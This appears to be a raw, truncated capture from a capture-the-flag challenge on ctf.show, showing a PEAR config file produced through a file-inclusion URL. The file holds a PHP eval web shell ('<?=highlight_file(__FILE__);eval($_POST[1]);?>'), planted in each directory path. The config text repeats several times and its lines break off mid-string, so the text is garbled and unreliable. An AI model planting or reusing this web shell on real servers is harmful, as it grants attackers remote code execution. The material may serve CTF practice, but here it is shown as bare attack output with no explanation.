 188261cf-75a4-461c-8c12-05
https://188261cf-75a4-461c-8c12-050b6f66729d.challenge.ctf.show/?file=/tmp/11
#PEAR_Config 0.9 a:13:{s:7:"php_dir";s:56:"/ #PEAR_Config 0.9
a:13:{s:7:"php_dir";s:56:"/<?=highlight_file(__FILE__);eval($_POST[1]);?>/pear/php";s:8:"data_dir";s:57:"/<?=highlight_file(__FILE__);ev
>/pear/www";s:7:"cfg_dir";s:56:"/<?=highlight_file(__FILE__);eval($_POST[1]);?>/pear/cfg";s:7:"ext_dir";s:56:"/<?=highlight_file(__FILE_
>/pear/docs";s:8:"test_dir";s:58:"/<?=highlight_file(__FILE__);eval($_POST[1]);?>/pear/tests";s:9:"cache_dir";s:58:"/<?=highlight_file(_
=highlight_file(__FILE__);eval($_POST[1]);?>/pear/download";s:8:"temp_dir";s:57:"/<?=highlight_file(__FILE__);eval($_POST[1]);?>/pear/te
>/pear";s:7:"man_dir";s:56:"/<?=highlight_file(__FILE__);eval($_POST[1]);?>/pear/man";s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:{}s
a:13:{s:7:"php_dir";s:56:"/<?=highlight_file(__FILE__);eval($_POST[1]);?>/pear/php";s:8:"data_dir";s:57:"/<?=highlight_file(__FILE__);ev
>/pear/www";s:7:"cfg_dir";s:56:"/<?=highlight_file(__FILE__);eval($_POST[1]);?>/pear/cfg";s:7:"ext_dir";s:56:"/<?=highlight_file(__FILE_
>/pear/docs";s:8:"test_dir";s:58:"/<?=highlight_file(__FILE__);eval($_POST[1]);?>/pear/tests";s:9:"cache_dir";s:58:"/<?=highlight_file(_
=highlight_file(__FILE__);eval($_POST[1]);?>/pear/download";s:8:"temp_dir";s:57:"/<?=highlight_file(__FILE__);eval($_POST[1]);?>/pear/te
>/pear";s:7:"man_dir";s:56:"/<?=highlight_file(__FILE__);eval($_POST[1]);?>/pear/man";s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:{}s
a:13:{s:7:"php_dir";s:56:"/<?=highlight_file(__FILE__);eval($_POST[1]);?>/pear/php";s:8:"data_dir";s:57:"/<?=highlight_file(__FILE__);ev
>/pear/www";s:7:"cfg_dir";s:56:"/<?=highlight_file(__FILE__);eval($_POST[1]);?>/pear/cfg";s:7:"ext_dir";s:56:"/<?=highlight_file(__FILE_
>/pear/docs";s:8:"test_dir";s:58:"/<?=highlight_file(__FILE__);eval($_POST[1]);?>/pear/tests";s:9:"cache_dir";s:58:"/<?=highlight_file(_
=highlight_file(__FILE__);eval($_POST[1]);?>/pear/download";s:8:"temp_dir";s:57:"/<?=highlight_file(__FILE__);eval($_POST[1]);?>/pear/te
>/pear";s:7:"man_dir";s:56:"/<?=highlight_file(__FILE__);eval($_POST[1]);?>/pear/man";s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:{}s
a:13:{s:7:"php_dir";s:56:"/<?=highlight_file(__FILE__);eval($_POST[1]);?>/pear/php";s:8:"data_dir";s:57:"/<?=highlight_file(__FILE__);ev
>/pear/www";s:7:"cfg_dir";s:56:"/<?=highlight_file(__FILE__);eval($_POST[1]);?>/pear/cfg";s:7:"ext_dir";s:56:"/<?=highlight_file(__FILE_
>/pear/docs";s:8:"test_dir";s:58:"/<?=highlight_file(__FILE__);eval($_POST[1]);?>/pear/tests";s:9:"cache_dir";s:58:"/<?=highlight_file(_
=highlight_file(__FILE__);eval($_POST[1]);?>/pear/download";s:8:"temp_dir";s:57:"/<?=highlight_file(__FILE__);eval($_POST[1]);?>/pear/te
>/pear";s:7:"man_dir";s:56:"/<?=highlight_file(__FILE__);eval($_POST[1]);?>/pear/man";s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:{}s
a:13:{s:7:"php_dir";s:56:"/<?=highlight_file(__FILE__);eval($_POST[1]);?>/pear/php";s:8:"data_dir";s:57:"/<?=highlight_file(__FILE__);ev
>/pear/www";s:7:"cfg_dir";s:56:"/<?=highlight_file(__FILE__);eval($_POST[1]);?>/pear/cfg";s:7:"ext_dir";s:56:"/<?=highlight_file(__FILE_
>/pear/docs";s:8:"test_dir";s:58:"/<?=highlight_file(__FILE__);eval($_POST[1]);?>/pear/tests";s:9:"cache_dir";s:58:"/<?=highlight_file(_
=highlight_file(__FILE__);eval($_POST[1]);?>/pear/download";s:8:"temp_dir";s:57:"/<?=highlight_file(__FILE__);eval($_POST[1]);?>/pear/te